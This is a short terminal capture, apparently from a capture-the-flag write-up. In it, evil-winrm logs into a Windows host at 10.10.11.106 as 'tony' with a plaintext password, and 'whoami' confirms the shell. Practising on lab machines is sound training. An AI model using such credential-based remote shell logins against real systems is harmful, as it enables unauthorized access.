 ❯ evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents>